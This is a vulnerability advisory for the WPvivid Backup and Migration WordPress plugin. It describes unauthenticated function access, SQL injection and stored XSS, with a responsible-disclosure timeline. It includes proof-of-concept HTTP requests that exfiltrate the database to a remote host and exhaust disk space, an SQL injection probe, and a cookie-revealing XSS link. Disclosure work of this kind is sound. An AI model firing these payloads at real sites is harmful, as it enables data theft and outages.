As part of a customer project, multiple vulnerabilities in the WordPress plugin WPvivid Backup and Migration (Free Edition) were identified and further investigated outside the project to determine the impact in more detail.
The vulnerabilities were identified in version 0.9.68 and probably exist in older versions as well. Upgrade the plugin WPvivid Backup and Migration (Free Edition) to the version 0.9.69 or higher as soon as possible to fix the vulnerabilities.
Background Information
WPvivid Backup and Migration is a WordPress plugin by WPvivid Team and offers backup, migration, and staging as basic features. This plugin has more than 200,000 active installations.
The vulnerabilities
Functions of the WPvivid Backup and Migration plugin in version 0.9.68 can be called remotely without authentication, which allows attackers to exfiltrate the entire WordPress database, for example, or to fill the hard disk of the corresponding system by multiple local copies of the WordPress pages disturbing their availability (CVE-2024-1982).
Furthermore, SQL queries can be manipulated (SQL injection), which means that further database contents can probably be read or manipulated without authentication (CVE-2024-1981).
The plugin is also vulnerable to stored cross-site scripting attacks . For this, a WordPress administrator must execute a manipulated link, for example. This vulnerability was simultaneously published by another researcher and is already tracked under CVE-2021-24994.
Unauthenticated Access to WPvivid Functions (CVE-2024-1982)
The following plugin functions can be called unauthenticated e. g. over the Internet:
wp_ajax_nopriv_wpvivid_restorewp_ajax_nopriv_wpvivid_get_restore_progresswp_ajax_nopriv_wpvividstg_start_staging_freewp_ajax_nopriv_wpvividstg_get_staging_progress_free
The function wp_ajax_nopriv_wpvividstg_start_staging_free can be used to trigger the creation of a staging web page. Selected or all files of the WordPress installation are copied into a definable subdirectory. This functionality can be started without prior authentication like this:
POST /wp-admin/admin-ajax.php?action=wpvividstg_start_staging_free HTTP/1.1
Host: myblog.hisocorp.com
[…]
Content-Type: application/x-www-form-urlencoded
path=custom_name_staging_page&table_prefix=something&custom_dir=something&additional_db={"test":"test"}&root_dir=0Afterwards, the server response {"result":"success","task_id":"wpvivid-61ba042730a63"} indicates that the action was successful.
By continuously running this function to create staging versions of the web application an attacker can exhaust the systems disk space. Normal operation of the system and especially of the web application can thus no longer be provided.
By specifying a remote system in the parameters of the function wp_ajax_nopriv_wpvividstg_start_staging_free, the contents of the WordPress installation can be exfiltrated. This can be done as in the following example request:
POST /wp-admin/admin-ajax.php?action=wpvividstg_start_staging_free HTTP/1.1
Host: example.org
[…]
Content-Type: application/x-www-form-urlencoded
path=name_existing_staging_page&create_new_wp=1&additional_db={"additional_database_check":"1","additional_database_info":{"db_host":"192.168.0.5","db_name":"something","db_user":"username","db_pass":"password"}}&custom_dir={"database_check":1}&table_prefix=somethingAfterwards, the status must be queried once via the function wpvividstg_get_staging_progress_free:
POST /wordpress/wp-admin/admin-ajax.php?action=wpvividstg_get_staging_progress_free HTTP/1.1
Host: myblog.hisocorp.com
Content-Type: application/x-www-form-urlencodedThus, an attacker can retrieve sensitive data from WordPress databases.
Update: The vendor fix in version 0.9.69 simply disables the wpvividstg_start_staging_free action, see code changes to includes/staging/class-wpvivid-staging.php here.
SQL Injection in WPvivid Function (CVE-2024-1981)
The parameter table_prefix in the function wpvividstg_start_staging_progress_free appears to be vulnerable to an SQL injection. However, no more in-depth exploitability was performed as part of the research.
The following HTTP request was sent to the plugin function with the parameter value test':
POST /wordpress/wp-admin/admin-ajax.php?action=wpvividstg_start_staging_free HTTP/1.1
Host: myblog.hisocorp.com
[…]
Content-Type: application/x-www-form-urlencoded
path=something&additional_db={"test":"test"}&custom_dir={"database_check":1}&table_prefix=test'
Subsequently, the status must be queried once via the function wpvividstg_get_staging_progress_free:
POST /wordpress/wp-admin/admin-ajax.php?action=wpvividstg_get_staging_progress_free HTTP/1.1
Host: myblog.hisocorp.com
Content-Type: application/x-www-form-urlencoded
It may happen that the status has to be queried several times until the following response containing the SQL exception is returned:
{"continue":0,"error":1,"error_msg":"Failed to create a table. Error:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '` (\n `meta_id` bigint(20) unsigned NOT NULL AUTO_INCREMENT,\n `comment_id` b...' at line 1, query:CREATE TABLE `test'commentmeta` (\n `meta_id` bigint(20) unsigned NOT NULL AUTO_INCREMENT,\n `comment_id` bigint(20) unsigned NOT NULL DEFAULT 0,\n `meta_key` varchar(255) DEFAULT NULL,\n `meta_value` longtext DEFAULT NULL,\n PRIMARY KEY (`meta_id`),\n KEY `comment_id` (`comment_id`),\n KEY `meta_key` (`meta_key`(191))\n) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4","log":"open log file failed","percent":50,"result":"success"}Update: Here, the vendor fix in version 0.9.69 is the same as for the previous vulnerability. The wpvividstg_get_staging_progress_freeincludes/staging/class-wpvivid-staging.php, see here.
Stored Cross Site Scripting (XSS) in WPvivid
Update: This vulnerability was also independently discovered and reported by another researcher and was assigned CVE-2021-24994 (published during the responsible disclosure process, see here).
The plugin offers remote storage on a Google Drive. For this, an account (called Google Drive Remote Storage Account) for the corresponding authentication must be provided. The name of the specified account is included partially unfiltered in an onclick JavaScript area within the plugin. This means that arbitrary HTML and JavaScript code can be injected. This behavior allows stored XSS attacks via the plugin web interface.
When a logged in WordPress administrator executes the following link, an account with the specified name is automatically stored in the plugin:

http://myblog.hisocorp.com/wp-admin/admin.php?page=WPvivid&action=wpvivid_google_drive_finish_auth&name=test2%22%20onload%3dalert(document.cookie)%3E&default=lll%27%22lll&auth_idThe payload passed in this example adds the JavaScript attribute onload, which is used to display the session cookies in an alert box:
Responsible Disclosure Timeline
- 15.12.2021 – HiSolutions identified the vulnerabilities
- 14.01.2022 – HiSolutions contaced WPvivid Team via contact form
- 20.01.2022 – WPvivid Team responds and HiSolutions sends the details regarding the vulnerabilities
- 14.02.2022 – WPvivid Team provides the new version 0.9.69 in which the vulnerabilities should be fixed
- 01.03.2022 – HiSolutions tests the new version. The vulnerabilities were fixed.
- 29.02.2024 – The Wordfence CNA issues CVE-2024-1981 and CVE-2024-1982.
Credits
The vulnerabilities were found by Denis Werner (HiSolutions AG). The fixes were reviewed by David Mathiszik (HiSolutions AG).



